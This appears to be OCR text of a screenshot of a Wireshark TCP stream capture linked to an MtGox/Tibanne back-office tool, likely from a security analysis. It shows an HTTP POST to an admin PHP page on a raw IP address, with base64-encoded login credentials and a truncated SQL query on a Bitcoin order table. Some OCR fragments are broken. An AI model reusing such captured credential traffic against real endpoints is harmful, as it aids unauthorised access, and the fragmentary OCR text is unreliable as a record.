 MtGox - Tibanne Co. Ltd. *
Username:
MT.
Follow TCP Stream
Stream Content
POST /admin/tibanne-admin.php HTTP/1.1
Host: 82.118.242.145
User-Agent: MtGoxBackOffice v0.1.2
Content-Length: 68
Content-Type:  application/x-www-form-urlencoded
YWN0aW9uPWxvZ2luJnVzZXI9dmlydXNidWxsZXRpbiZwYXNzPXBhc
3N3b3JkMTIzNAo=
ox
Trades
Type Pric
Entire conversation (238 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
SQL Query: SELECT * FROM 'platform'.'Money_Bitcoin_Order' ORDER BY 'Mo Execute Export